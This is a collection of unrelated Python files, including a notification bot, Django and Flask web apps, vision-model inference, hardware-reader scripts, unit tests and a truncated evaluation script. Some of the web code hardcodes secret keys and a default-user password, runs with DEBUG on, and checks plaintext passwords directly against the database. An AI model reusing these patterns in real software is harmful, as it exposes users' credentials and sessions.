temp = db_functions.upcoming_this_week()
if temp != 0:
message = "Upcoming This Week:\n" + temp
message += "\n~NOVA-BOT~"
email_functions.send_email(nova_config.email_reciever, "Weekly Digest - NOVA", message)
print("mail sent")
def notify_daily_force():
print("notify daily forced")
message = ""
temp = db_functions.courses_day(getDayToday())
if temp != 0:
message += "Classes Today:\n" + temp + "\n"
else : message += "No Classes Today.\n\n"
temp = db_functions.passed_due()
if temp != 0:
message += "Passed Due Assignments:\n" + temp
rows = prune_assigments()
message += str(rows) + " deleted.\n\n"
else: message += "No Passed Due Assignments.\n\n"
temp = db_functions.upcoming_today()
if temp != 0:
message += "Due Today:\n" + temp + "\n"
else: message += "Nothing Due Today.\n\n"
temp = db_functions.upcoming_tomorrow()
if temp != 0:
message += "Due Tomorrow:\n" + temp + "\n"
else: message += "Nothing Due Tomorrow.\n\n"
message += "~NOVA-BOT~"
email_functions.send_email(nova_config.email_reciever, "Daily Update - NOVA", message)
print("mail sent")
def notify_weekly_force():
print("notify weekly forced")
temp = db_functions.upcoming_this_week()
if temp != 0:
message = "Upcoming This Week:\n" + temp
message += "\n~NOVA-BOT~"
email_functions.send_email(nova_config.email_reciever, "Weekly Digest - NOVA", message)
print("mail sent")
def prune_assigments():
row = db_functions.prune_events()
if row > 0:
return row;
else: return 0;
bot.loop.create_task(timer())
bot.run(nova_config.discord_token)
#I love you, sincerely
#Yours truly, 2095
|
# hello.py
"""
Usage:
$ python hello.py manage.py
"""
import sys
import os
from django.conf import settings
from django.urls import path
from django.http import HttpResponse
from django.shortcuts import render
ALLOWED_HOSTS = os.environ.get('ALLOWED_HOSTS', 'localhost').split(',')
BASE_DIR = os.path.dirname(__file__)
settings.configure(
DEBUG=True,
SECRET_KEY='thisisthesecretkey',
ALLOWED_HOSTS=ALLOWED_HOSTS,
ROOT_URLCONF=__name__,
MIDDLEWARE_CLASSES=(
'django.middleware.common.CommonMiddleware',
'django.middleware.csrfViewMiddleware',
'django.middleware.clickjacking.XFrameOptionsMiddleware',
),
INSTALLED_APPS=(
'django.contrib.staticfiles',
),
TEMPLATES=(
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': (os.path.join(BASE_DIR, 'templates'), )
},
),
STATICFILES_DIRS=(
os.path.join(BASE_DIR, 'static'),
),
STATIC_URL='/static/',
)
def index(request):
return render(request, 'home.html', {})
urlpatterns = (
path("", index, name="index"),
)
if __name__ == '__main__':
from django.core.management import execute_from_command_line
execute_from_command_line(sys.argv)
|
import numpy as np
import tensorflow as tf
from boxes import get_boxes, get_final_box
from constants import real_image_height, real_image_width, feature_size
from models.classifier import Classifier
from models.feature_mapper import FeatureMapper
from models.regr import Regr
from models.roi_pooling import RoiPooling
from models.rpn import Rpn
from models.segmentation import Segmentation
feature_mapper = FeatureMapper()
rpn = Rpn()
roi_pooling = RoiPooling()
classifier = Classifier()
regr = Regr()
segmentation = Segmentation()
feature_mapper.load_weights("./weights/feature_mapper")
rpn.load_weights("./weights/rpn")
classifier.load_weights("./weights/classifier")
regr.load_weights("./weights/regr")
segmentation.load_weights("./weights/segmentation")
def get_prediction(img):
features = feature_mapper(img)
rpn_map = rpn(features)
boxes, probs = get_boxes(rpn_map)
feature_areas = roi_pooling(features, boxes)
classification_logits = classifier(feature_areas)
regression_values = regr(feature_areas)
return boxes, probs, classification_logits.numpy(), regression_values.numpy()
def get_prediction_mask(img):
features = feature_mapper(img)
rpn_map = rpn(features)
boxes, probs = get_boxes(rpn_map)
feature_areas = roi_pooling(features, boxes)
regression_values = regr(feature_areas)
regr_boxes = [get_final_box(boxes[i], regression_values[i].numpy()) for i in range(len(boxes)) if probs[i] > .9]
regr_feature_areas = roi_pooling(features, regr_boxes)
predicted_mask = segmentation(regr_feature_areas)
final_mask = np.zeros([real_image_height, real_image_width])
for (i, predicted_mask) in enumerate(predicted_mask):
b = regr_boxes[i]
x1 = b[0] * real_image_width // feature_size
y1 = b[1] * real_image_height // feature_size
x2 = b[2] * real_image_width // feature_size
y2 = b[3] * real_image_height // feature_size
predicted_mask = tf.image.resize(predicted_mask, [y2 - y1, x2 - x1]).numpy()
for y in range(y2 - y1):
for x in range(x2 - x1):
if (predicted_mask[y][x][0] > 0):
final_mask[y1 + y][x1 + x] = (i + 1)
return final_mask
|
#!/usr/bin/env python
# Copyright (c) 2012 Google Inc. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
"""
Verifies that the global xcode_settings processing doesn't throw.
Regression test for http://crbug.com/109163
"""
import TestGyp
import sys
if sys.platform == 'darwin':
test = TestGyp.TestGyp(formats=['ninja', 'make', 'xcode'])
# The xcode-ninja generator handles gypfiles which are not at the
# project root incorrectly.
# cf. https://code.google.com/p/gyp/issues/detail?id=460
if test.format == 'xcode-ninja':
test.skip_test()
test.run_gyp('src/dir2/dir2.gyp', chdir='global-settings', depth='src')
# run_gyp shouldn't throw.
# Check that BUILT_PRODUCTS_DIR was set correctly, too.
test.build('dir2/dir2.gyp', 'dir2_target', chdir='global-settings/src',
SYMROOT='../build')
test.built_file_must_exist('file.txt', chdir='global-settings/src')
test.pass_test()
|
import os
import uuid
from time import sleep
from datetime import datetime, timedelta
from flask import Flask, request, flash, redirect, url_for, send_from_directory, g, render_template
from flask_analytics import Analytics
from peewee import *
from fisheye import FisheyeVideoConverter
import concurrent.futures
import threading
from flask_wtf import FlaskForm
from flask_wtf.file import FileField, FileRequired
from wtforms import FloatField, IntegerField, StringField, SelectField, PasswordField, validators, ValidationError
from user import User
from video import Video
from settings import Settings
from base_model import db
from fisheye import FisheyeVideoConverter
import fisheye
import logging
from logging.handlers import RotatingFileHandler
UNAUTHORIZED_USER_EMAIL = 'unauthorized@mytech.today'
app = Flask(__name__)
# docs: https://github.com/citruspi/Flask-Analytics
Analytics(app)
app.config['ANALYTICS']['GOOGLE_UNIVERSAL_ANALYTICS']['ACCOUNT'] = Settings.GOOGLE_ANALYTICS_TRACKING_ID
app.secret_key = 'c298845c-beb8-4fdc-aef0-eabd22082697'
#
# Setup logger
#
handler = RotatingFileHandler(Settings.LOG_FILE_PATH,
maxBytes=Settings.LOG_FILE_MAX_SIZE,
backupCount=1)
handler.setLevel(Settings.LOG_LEVEL)
formatter = logging.Formatter(
"%(asctime)s | %(pathname)s:%(lineno)d | %(funcName)s | %(levelname)s | %(message)s ")
handler.setFormatter(formatter)
app.logger.addHandler(handler)
app.logger.setLevel(Settings.LOG_LEVEL)
# Print all SQL queries to stderr.
# logger = logging.getLogger('peewee')
# logger.setLevel(logging.DEBUG)
# logger.addHandler(logging.StreamHandler())
#
# Helper functions
#
def VideoFileValidator(form, field):
filename = field.raw_data[0].filename
if not filename:
raise ValidationError("You must select file to upload.")
ext = os.path.splitext(filename)[1]
app.logger.debug("User trying to upload file with extension %s", ext)
if not ext.lower() in Settings.ALLOWED_EXTENSIONS:
app.logger.error('File format %s not allowed', ext)
extensions_list = ', '.join(Settings.ALLOWED_EXTENSIONS)
raise ValidationError(" must be an video file with extension " + extensions_list)
class ConvertFisheyeVideoForm(FlaskForm):
email = StringField('Email Address', [validators.DataRequired(), validators.Email()])
password = PasswordField('Password', [validators.DataRequired()])
video = FileField('Video File', validators=[VideoFileValidator])
output_codec = SelectField('Output Codec', choices=[
('mpeg-4', Settings.VIDEO_FORMATS['mpeg-4']['name']),
('mpeg1', Settings.VIDEO_FORMATS['mpeg1']['name']),
('flv1', Settings.VIDEO_FORMATS['flv1']['name']),
# ('mpeg-4.2', Settings.VIDEO_FORMATS['mpeg-4.2']['name']),
# ('mpeg-4.3', Settings.VIDEO_FORMATS['mpeg-4.3']['name']),
# ('h263', Settings.VIDEO_FORMATS['h263']['name']),
# ('h263i', Settings.VIDEO_FORMATS['h263i']['name']),
],
validators=[validators.DataRequired()])
angle_dropdown = SelectField('Angle x Rotation', coerce=str, choices=[
# NOTE: below folling format: angle value and drop down name in UI
('190', 'Video frame (4:3)'),
('187', 'Video frame (16:9)'),
('custom', 'Custom...')], validators=[validators.DataRequired()])
angle = FloatField('Angle')
rotation = FloatField('Rotation', validators=[
validators.NumberRange(message='Rotation should be from 0 to 359.99', min=0, max=359.99),
validators.DataRequired()])
def validate(self):
# If angle_dropdown selected to custom option then we should validated entered custom values
if self.angle_dropdown.data == 'custom':
self.angle.validators = [
validators.NumberRange(message='Angle should be from 0 to 250.00', min=0, max=250),
validators.DataRequired()]
else:
self.angle.validators = [validators.Optional()]
# Call parent class validation
return FlaskForm.validate(self)
def convert_fisheye_video(original_file_path, converted_file_path, angle, rotation):
try:
app.logger.debug('Querying video %s', original_file_path)
video = Video.get(Video.original_file_path == original_file_path)
except:
app.logger.critical('Video %s not found in database', original_file_path)
return
output_codec = Settings.VIDEO_FORMATS[video.output_codec]['code']
app.logger.debug("output_codec = %s(%d)", Settings.VIDEO_FORMATS[video.output_codec]['name'], output_codec)
try:
converter = FisheyeVideoConverter()
app.logger.info('Start converion %s of %s, lens angle = %f', ("PAID" if video.paid else "UNPAID"), video.uuid, video.angle)
if video.paid:
res = converter.Convert(original_file_path, converted_file_path, angle, rotation, '', output_codec)
else:
res = converter.Convert(original_file_path, converted_file_path, angle, rotation, Settings.UNPAID_WATERMARK_TEXT, output_codec)
except Exception:
res = -1
if res < 0:
app.logger.error('Failed to convert video %s', video.uuid)
video.error = 'Failed to convert video'
video.converted_file_size = 0 # to remove it from processing queue
video.save()
return
video.converted_file_size = os.path.getsize(video.converted_file_path)
video.save()
app.logger.info('Successfully finished conversion of %s, converted file size is %d',
video.uuid,
video.converted_file_size)
user = video.user
if user.payment_level == User.PAYMENT_LEVEL_LIMITED:
user.number_of_sessions_left -=1
user.save()
app.logger.debug('Reduced %s paid sessions to %d', user.email, user.number_of_sessions_left)
def video_processor():
while True:
try:
not_processesed_videos = Video.select().where(Video.converted_file_size == -1).order_by(
Video.date_time.asc())
except Video.DoesNotExist:
sleep(15) # if no video to process then sleep 15 sec
continue
if not not_processesed_videos:
sleep(15) # if no video to process then sleep 15 sec
continue
with concurrent.futures.ProcessPoolExecutor(max_workers=Settings.PROCESSINGS_THREADS_NUM) as executor:
# for video in not_processesed_videos:
futures = {executor.submit(
convert_fisheye_video,
video.original_file_path,
video.converted_file_path,
video.angle,
video.rotation): video for video in not_processesed_videos}
app.logger.info('Started video processing')
concurrent.futures.wait(futures)
not_processesed_videos = Video.select().where(Video.converted_file_size == -1).order_by(
Video.date_time.asc())
app.logger.info('Currently %d videos in processing queue', not_processesed_videos.count())
def video_files_cleaner():
while True:
app.logger.debug('Deleting paid videos older than %d hours', Settings.PAID_VIDEO_TIMEOUT)
ttl = datetime.now() - timedelta(hours=Settings.PAID_VIDEO_TIMEOUT)
for video in Video.select().where(Video.paid == True, Video.date_time < ttl):
try:
app.logger.debug('Deleting video %s', video.uuid)
os.remove(video.original_file_path)
os.remove(video.converted_file_path)
# Remove record from DB
# video.delete_instance()
except:
app.logger.error('Failed to delete %s', video.uuid)
continue
app.logger.debug('Deleting unpaid videos older than %d hours', Settings.UNPAID_VIDEO_TIMEOUT)
ttl = datetime.now() - timedelta(hours=Settings.UNPAID_VIDEO_TIMEOUT)
for video in Video.select().where(Video.paid == False, Video.date_time < ttl):
try:
app.logger.debug('Deleting video %s', video.uuid)
os.remove(video.original_file_path)
os.remove(video.converted_file_path)
# Remove record from DB
# video.delete_instance()
except:
app.logger.error('Failed to delete %s', video.uuid)
continue
# Make a check once an hour
sleep(1 * 60 * 60) # 1 hour
def create_unauthorized_user():
# Ensure that there is user created in db for unauthorized video processing
try:
User.create(
email=UNAUTHORIZED_USER_EMAIL,
password='unauthorized_mytech.today',
ip='127.0.0.1',
payment_level=User.PAYMENT_LEVEL_UNLIMITED
).save()
except:
pass
@app.before_first_request
def init_application():
app.logger.debug('Creating folders')
# create directories if not exists
os.makedirs(os.path.join(Settings.CONVERTED_UNPAID_FOLDER), exist_ok=True)
os.makedirs(os.path.join(Settings.CONVERTED_PAID_FOLDER), exist_ok=True)
os.makedirs(os.path.join(Settings.UPLOAD_FOLDER), exist_ok=True)
app.logger.debug('Initializating DB')
# create tables in db if not exists
db.create_tables([User, Video], safe=True)
create_unauthorized_user()
app.logger.debug('Starting video_processor thread')
threading.Thread(target=video_processor).start()
app.logger.debug('Starting video_files_cleaner thread')
threading.Thread(target=video_files_cleaner).start()
@app.before_request
def before_request():
g.db = db
g.db.connect()
@app.after_request
def after_request(response):
g.db.close()
return response
#
# Routes
#
@app.route('/', methods=['GET', 'POST'])
def index():
form=ConvertFisheyeVideoForm()
if request.method == 'POST' and form.validate():
filename = form.video.data.filename
paid = True
try:
user = User.get(User.email == form.email.data, User.password == form.password.data)
app.logger.info('User %s authorization success.', user.email)
except:
app.logger.info('There is no user %s with given password. Falling to unpaid session.', form.email.data)
paid = False
user = User.get(User.email == UNAUTHORIZED_USER_EMAIL)
if user and user.payment_level == User.PAYMENT_LEVEL_LIMITED and user.number_of_sessions_left < 1:
app.logger.info('User %s has no paid sessions left. Falling to unpaid session', user.email)
paid = False
input_extension = os.path.splitext(filename)[1]
output_extension = Settings.VIDEO_FORMATS[form.output_codec.data]['extension']
video_uuid = str(uuid.uuid4())
remote_addr = request.remote_addr if request.remote_addr is not None else ''
original_file_path = os.path.join(Settings.UPLOAD_FOLDER, video_uuid + input_extension)
converted_file_path = os.path.join(
(Settings.CONVERTED_UNPAID_FOLDER if not paid \
else Settings.CONVERTED_PAID_FOLDER), video_uuid + output_extension)
app.logger.debug('Saving video %s on disk', video_uuid)
form.video.data.save(original_file_path)
app.logger.debug('Saved video %s original file size is %d Bytes', video_uuid, os.path.getsize(original_file_path))
app.logger.debug('Saving video info to db')
if form.angle_dropdown.data == 'custom':
angle=form.angle.data
else:
angle = form.angle_dropdown.data
video = Video.create(user=user,
ip=remote_addr,
uuid=video_uuid,
original_file_path=original_file_path,
angle=angle,
rotation=form.rotation.data,
output_codec=form.output_codec.data,
converted_file_path=converted_file_path,
paid=paid)
video.save()
return redirect(url_for('get_result', video_uuid=video_uuid))
return render_template('index.html', form=form)
@app.route('/get_result/<video_uuid>')
def get_result(video_uuid):
try:
app.logger.debug('Querying video %s', video_uuid)
video = Video.get(Video.uuid == video_uuid)
except:
app.logger.debug('Video %s not found in database', video_uuid)
return render_template('get_result.html', error='There is no such video with given link')
video_processed = (video.converted_file_size > 0)
app.logger.debug('Video %s was found in database, its status is "%s"',
video_uuid,
'ready' if video_processed else 'pending')
link = url_for('download', video_uuid=video.uuid) if video_processed else ''
return render_template('get_result.html', link=link)
@app.route('/download/<video_uuid>')
def download(video_uuid):
try:
app.logger.debug('Querying video %s', video_uuid)
video = Video.get(Video.uuid == video_uuid)
except:
app.logger.debug('Video %s not found in database', video_uuid)
return render_template('get_result.html', error='There is no such video with given link')
if video.error:
app.logger.info('Error occured during processing of video %s: %s', video_uuid, video.error)
return render_template('get_result.html', error=video.error)
app.logger.info('Giving user to download video %s', video_uuid)
dirname = os.path.dirname(video.converted_file_path)
filename = os.path.basename(video.converted_file_path)
return send_from_directory(dirname, filename, as_attachment=True, attachment_filename=filename)
#
# Main
#
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
|
#!/bin/env python
# Copyright 2021 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
from migen.fhdl.module import Module
from nmigen import Signal, Shape
from nmigen.hdl.rec import Record, DIR_FANIN, DIR_FANOUT
from util import SimpleElaboratable
__doc__ = """A Stream abstraction
====================
Streams allows data to be transferred from one component to another.
A stream of data consists of a series of packets transferred from a Source
to a Sink. Each packet contains one Payload. A stream of packets may optionally
be organized into Frames.
Source and Sink operate in the same clock domain. They communicate with these
signals:
- payload: The data to be transferred. This may be a simple Signal or else a
Record.
- valid: Set by source to indicate that a valid payload is being presented.
- ready: Set by sink to indicate that it is ready to accept a packet.
- last: Indicates the end of a frame.
A transfer takes place when both of the valid and ready signals are asserted on
the same clock cycle. This handshake allows for a simple flow control - Sources
are able to request that Sinks wait for data, and Sinks are able to request for
Sources to temporarily stop producing data.
There are cases where a Source or a Sink may not be able to wait for a
valid-ready handshake. For example, a video phy sink may require valid data be
presented at every clock cycle in order to generate a signal for a monitor. If
a Source or Sink cannot wait for a transfer, it should be make the behavior
clear in its interface documentation.
The use of frames - and hence the "last" signal, is optional and must be agreed
between Source and Sink.
This implementation was heavily influenced by the discussion at
https://github.com/nmigen/nmigen/issues/317, and especially the existing design
of LiteX streams.
Major differences from LiteX Streams:
- "Parameters" are omitted. The value of parameters as a general mechanism is
unclear.
- "first" is omitted. A "first" signal can be derived from the "last" signal.
- Source and Sink are distinct types. They share a common superclass for
implementation purposes, but this is not exposed in the API.
"""
class _Endpoint:
"""Abstract base class for Sinks and Sources."""
def __init__(self, payload_type):
self.payload_type = payload_type
self._record = Record([
("valid", Shape(), DIR_FANOUT),
("ready", Shape(), DIR_FANIN),
("last", Shape(), DIR_FANOUT),
("payload", payload_type, DIR_FANOUT),
])
self.valid = self._record.valid
self.ready = self._record.ready
self.last = self._record.last
self.payload = self._record.payload
def is_transferring(self):
"""Returns an expression that is true when a transfer takes place."""
return (self.valid & self.ready)
class Source(_Endpoint):
"""A stream source.
Parameters
----------
payload_type: Shape(N) or Layout
The payload transferred from this Source.
Attributes:
-----------
payload_type: Shape(N) or Layout
valid: Signal(1), out
ready: Signal(1), in
last: Signal(1), out
payload: Signal(N) or Record, out
"""
def __init__(self, payload_type):
super().__init__(payload_type)
def connect(self, sink):
"""Returns a list of statements that connects this source to a sink.
Parameters:
sink: This Sink to which to connect.
"""
assert isinstance(sink, Sink)
return self._record.connect(sink._record)
class Sink(_Endpoint):
"""A stream sink
Parameters
----------
payload: Signal(N) or Record
The payload transferred to this Sink.
Attributes:
-----------
payload_type: Shape(N) or Layout
valid: Signal(1), in
ready: Signal(1), out
last: Signal(1), in
payload: Signal(N) or Record, in
"""
def __init__(self, payload_type):
super().__init__(payload_type)
def flowcontrol_passthrough(sink, source):
"""Returns statments to pass flow control from a sink to source.
Useful in cases where a component acts on a stream completely
combinatorially.
"""
return [
sink.ready.eq(source.ready),
source.valid.eq(sink.valid),
source.last.eq(sink.last),
]
class BinaryCombinatorialActor(SimpleElaboratable):
"""Base for a combinatorial binary actor.
Performs a combinatorial operation on a sink payload and routes it to a
source.
Parameters
----------
input_type: The Shape or Layout for the sink
output_type: The Shape or Layout for the source.
Attributes:
sink: Sink(input_type), in
Sink for incoming data
source: Source(source_type), out
Source for outgoing data
"""
def __init__(self, input_type, output_type):
self.input_type = input_type
self.output_type = output_type
self.sink = Sink(input_type)
self.source = Source(output_type)
def elab(self, m: Module):
m.d.comb += flowcontrol_passthrough(self.sink, self.source)
self.transform(m, self.sink.payload, self.source.payload)
def transform(self, m, input, output):
"""Transforms input to output.
input: self.input_type, in
output: self.output_type, out
"""
raise NotImplemented()
|
from .Factorial import Factorial
import unittest
class TestFactorial(unittest.TestCase):
def test_one(self):
self.assertEqual(Factorial(1), 1)
def test_five(self):
self.assertEqual(Factorial(5), 120)
def test_fifteen(self):
self.assertEqual(Factorial(15), 1307674368000)
if __name__ == '__main__':
unittest.main()
|
#!/usr/bin/env python
import RPi.GPIO as GPIO
import signal
import sys
sys.path.append('/home/pi/Desktop/smartScan/RFID_BarCodeRpi')
from scanRFID import SimpleMFRC522
from scanRFID import MFRC522
continue_reading = True
def barcodeReader():
shift = False
hid = { 4: 'a', 5: 'b', 6: 'c', 7: 'd', 8: 'e', 9: 'f', 10: 'g', 11: 'h', 12: 'i', 13: 'j', 14: 'k', 15: 'l',
16: 'm', 17: 'n', 18: 'o', 19: 'p', 20: 'q', 21: 'r', 22: 's', 23: 't', 24: 'u', 25: 'v', 26: 'w', 27: 'x',
28: 'y', 29: 'z', 30: '1', 31: '2', 32: '3', 33: '4', 34: '5', 35: '6', 36: '7', 37: '8', 38: '9',
39: '0', 44: ' ', 45: '-', 46: '=', 47: '[', 48: ']', 49: '\\', 51: ';' , 52: '\'', 53: '~', 54: ',', 55: '.', 56: '/' }
hid2 = { 4: 'A', 5: 'B', 6: 'C', 7: 'D', 8: 'E', 9: 'F', 10: 'G', 11: 'H', 12: 'I', 13: 'J', 14: 'K', 15: 'L',
16: 'M', 17: 'N', 18: 'O', 19: 'P', 20: 'Q', 21: 'R', 22: 'S', 23: 'T', 24: 'U', 25: 'V', 26: 'W', 27: 'X',
28: 'Y', 29: 'Z', 30: '!', 31: '@', 32: '#', 33: '$', 34: '%', 35: '^', 36: '&', 37: '*', 38: '(', 39: ')',
44: ' ', 45: '_', 46: '+', 47: '{', 48: '}', 49: '|', 51: ':' , 52: '"', 53: '~', 54: '<', 55: '>', 56: '?' }
print("<<<SCAN BASRCODE >>>>")
while True:
ss = ''
done = False
while not done:
fp = open('/dev/hidraw0', 'rb')
buffer = fp.read(10)
for c in buffer:
if ord(c) > 0:
#print(ord(c))
#Here we are replacing 40 with 43 as ending suffix
if int(ord(c)) == 43:
done = True
print("DONE")
break
if shift:
if int(ord(c)) == 2:
shift = True
else:
ss += hid2[ int(ord(c)) ]
shift = False
else:
if int(ord(c)) == 2:
shift = True
else:
try:
ss += hid[ int(ord(c)) ]
except KeyError:
print("KeyError")
break
#print ord(c)
fb = open('/home/pi/Desktop/smartScan/RFID_BarCodeRpi/barcode_output.txt', 'w')
fb.write(ss)
fb.close()
print("close file")
print ss
def rfidReader():
reader = SimpleMFRC522()
print("Hold a tag near the reader")
try:
id, text = reader.read()
print(id)
print(text)
fb = open('/home/pi/Desktop/smartScan/RFID_BarCodeRpi/rfid_output.txt', 'w')
fb.write(str(id))
fb.close()
finally:
GPIO.cleanup()
def rfidStatus():
# Create an object of the class MFRC522
MIFAREReader = MFRC522.MFRC522()
# Welcome message
print "<<<<<<<<SMART CARD STATUS HERE >>>>>>>>>"
while continue_reading:
#MIFAREReader.MFRC522_Version()
rfidStatusCode = MIFAREReader.getStatus()
if rfidStatusCode == 49:
print("RFID DETECTED")
else:
print("******NO RFID FOUND ****")
#def main():
#while True:
barcodeReader()
#rfidReader()
#rfidStatus()
#if __name__ == '__main__':
#main()
|
import unittest
from katas.kyu_7.thinking_and_testing_something_capitalized import \
testit as solution
# py.test seems to have issues when function name has 'test' in it
class SomethingCapitalizedTestCase(unittest.TestCase):
def test_equals(self):
self.assertEqual(solution(''), '')
def test_equals_2(self):
self.assertEqual(solution('a'), 'A')
def test_equals_3(self):
self.assertEqual(solution('b'), 'B')
def test_equals_4(self):
self.assertEqual(solution('a a'), 'A A')
def test_equals_5(self):
self.assertEqual(solution('a b'), 'A B')
def test_equals_6(self):
self.assertEqual(solution('a b c'), 'A B C')
|
from datetime import datetime
from django.core.paginator import EmptyPage, PageNotAnInteger, Paginator
from django.db.models import Prefetch, Q
from django.http import Http404
from django.views.generic import ListView, TemplateView
from elections.models import Election
from organisations.models import Organisation
class SupportedOrganisationsView(ListView):
template_name = "organisations/supported_organisations.html"
queryset = Organisation.objects.all().order_by(
"organisation_type", "common_name"
)
class OrganisationsFilterView(TemplateView):
template_name = "organisations/organisation_filter.html"
def get_context_data(self, **kwargs):
orgs = Organisation.objects.all().filter(**kwargs)
if not orgs.exists():
raise Http404()
paginator = Paginator(orgs, 100) # Show 100 records per page
page = self.request.GET.get("page")
context = {"context_object_name": "organisation"}
try:
context["objects"] = paginator.page(page)
except PageNotAnInteger:
# If page is not an integer, deliver first page.
context["objects"] = paginator.page(1)
except EmptyPage:
# If page is out of range, deliver last page of results.
context["objects"] = paginator.page(paginator.num_pages)
return context
class OrganisationDetailView(TemplateView):
template_name = "organisations/organisation_detail.html"
def get_context_data(self, **kwargs):
kwargs["date"] = datetime.strptime(kwargs["date"], "%Y-%m-%d").date()
mayor_q = Q(election_id__startswith="mayor")
pcc_q = Q(election_id__startswith="pcc")
ref_q = Q(election_id__startswith="ref")
others_q = Q(group_type__isnull=False) & ~Q(group_type="subtype")
elections = Election.public_objects.filter(
others_q | pcc_q | mayor_q | ref_q
)
try:
obj = (
Organisation.objects.all()
.prefetch_related(Prefetch("election_set", elections))
.get_by_date(**kwargs)
)
except Organisation.DoesNotExist:
raise Http404()
context = {
"object": obj,
"api_detail": obj.get_url("api:organisation-detail"),
"context_object_name": "organisation",
}
if obj.get_geography(kwargs["date"]):
context["api_detail_geo"] = obj.get_url(
"api:organisation-geo", "json"
)
return context
|
import math as m
def distance(lat1, lat2, long1, long2):
#haversine formula
r = 6371.009 #km
lat1, lat2, long1, long2 = map(m.radians,[lat1,lat2,long1,long2])
inner = (m.sin((lat2-lat1)/2)**2)+(m.cos(lat1)*m.cos(lat2)*(m.sin((long2-long1)/2)**2))
inside = m.sqrt(inner)
d = 2*r*m.asin(inside)
return d
|
class Personne:
def __init__(self,nom,prenom,age,moyenne): #constructor
self.nom = nom
self.prenom = prenom
self.age = age
self.moyenne = moyenne
def Say(self): #methode
return "Hello "+self.nom+" "+self.prenom
def Age(self):
if(self.age>40):
return "Vielle"
else:
return "Jeune"
Personne1=Personne("Jack","yo",50,14)
print(Personne1.Say())
print(Personne1.Age())
Personne2=Personne("Jacques","yyyy",30,13)
print(Personne2.Age())
class Per(Personne):
def Moy(self):
if(self.moyenne>10):
return "success"
else:
return "defeat"
Personne3=Per("aaa","bbb",10,14)
print(Personne3.Say())
print(Personne3.Moy())
|
'''
By Real2CAD group at ETH Zurich
3DV Group 14
Yue Pan, Yuanwen Yue, Bingxin Ke, Yujie He
Editted based on the codes of the JointEmbedding paper (https://github.com/xheon/JointEmbedding)
As for our contributions, please check our report
'''
import argparse
import json
from typing import List, Tuple, Dict
import os
from datetime import datetime
import random
import math
import numpy as np
import scipy.spatial
import matplotlib.pyplot as plt
import matplotlib.patches as mpatches
import torch
import torch.nn as nn
from torch.utils.data import Dataset, DataLoader
from tqdm import tqdm
from sklearn.manifold import TSNE
import wandb
import open3d as o3d
import data
import metrics
import utils
from models import *
from typing import List, Tuple, Any
def main(opt: argparse.Namespace):
# Configure environment
utils.set_gpu(opt.gpu)
device = torch.device("cuda")
ts = datetime.now().strftime("%Y-%m-%d_%H-%M-%S") # begining timestamp
run_name = opt.name + "_" + ts # modified to a name that is easier to index
run_path = os.path.join(opt.output_root, run_name)
if not os.path.exists(run_path):
os.mkdir(run_path)
assert os.access(run_path, os.W_OK)
print(f"Start testing {run_path}")
print(vars(opt))
# Set wandb
visualize_on = False
if opt.wandb_vis_on:
utils.setup_wandb()
wandb.init(project="ScanCADJoint", entity="real2cad", config=vars(opt), dir=run_path) # team 'real2cad'
#wandb.init(project="ScanCADJoint", config=vars(opt), dir=run_path) # your own worksapce
wandb.run.name = run_name
visualize_on = True
# Model
if opt.skip_connection_sep:
separation_model: nn.Module = HourGlassMultiOutSkip(ResNetEncoderSkip(1), ResNetDecoderSkip(1))
else:
separation_model: nn.Module = HourGlassMultiOut(ResNetEncoder(1), ResNetDecoder(1))
if opt.skip_connection_com:
completion_model: nn.Module = HourGlassMultiOutSkip(ResNetEncoderSkip(1), ResNetDecoderSkip(1))
else:
completion_model: nn.Module = HourGlassMultiOut(ResNetEncoder(1),ResNetDecoder(1)) #multiout for classification
classification_model: nn.Module = CatalogClassifier([256, 1, 1, 1], 8) #classification (8 class)
if opt.offline_sample:
embedding_model: nn.Module = TripletNet(ResNetEncoder(1)) #for offline assiging
else:
embedding_model: nn.Module = TripletNetBatchMix(ResNetEncoder(1)) #for online mining (half anchor scan + half positive cad)
if opt.representation == "tdf":
trans = data.truncation_normalization_transform
else: # binary_occupancy
trans = data.to_occupancy_grid
# Load checkpoints
resume_run_path = opt.resume.split("/")[0]
checkpoint_name = opt.resume.split("/")[1]
resume_run_path = os.path.join(opt.output_root, resume_run_path)
if not os.path.exists(os.path.join(resume_run_path, f"{checkpoint_name}.pt")):
checkpoint_name = "best"
print("Resume from checkpoint " + checkpoint_name)
loaded_model = torch.load(os.path.join(resume_run_path, f"{checkpoint_name}.pt"))
if opt.separation_model_on:
separation_model.load_state_dict(loaded_model["separation"])
separation_model = separation_model.to(device)
separation_model.eval()
else:
separation_model = None
completion_model.load_state_dict(loaded_model["completion"])
classification_model.load_state_dict(loaded_model["classification"])
embedding_model.load_state_dict(loaded_model["metriclearning"])
completion_model = completion_model.to(device)
classification_model = classification_model.to(device)
embedding_model = embedding_model.to(device)
# Make sure models are in evaluation mode
completion_model.eval()
classification_model.eval()
embedding_model.eval()
print("Begin evaluation")
if opt.scenelist_file is None:
# test_scan_list = ["scene0000_00", "scene0001_00", "scene0002_00", "scene0003_00", "scene0004_00", "scene0005_00",
# "scene0006_00", "scene0007_00", "scene0008_00", "scene0009_00", "scene0010_00", "scene0011_00", "scene0012_00", "scene0013_00", "scene0014_00", "scene0015_00"]
test_scan_list =["scene0030_00", "scene0031_00", "scene0032_00", "scene0033_00"]
else:
with open(opt.scenelist_file) as f:
test_scan_list = json.load(f)
scan_base_path = None
if opt.scan_dataset_name == "scannet":
scan_base_path = opt.scannet_path
elif opt.scan_dataset_name == "2d3ds":
scan_base_path = opt.s2d3ds_path
# Compute similarity metrics
# TODO: Update scan2cad_quat_file for 2d3ds dataset
# retrieval_metrics = evaluate_retrieval_metrics(separation_model, completion_model, classification_model, embedding_model, device,
# opt.similarity_file, scan_base_path, opt.shapenet_voxel_path, opt.scan2cad_quat_file,
# opt.scan_dataset_name, opt.separation_model_on, opt.batch_size, trans,
# opt.rotation_trial_count, opt.filter_val_pool, opt.val_max_sample_count,
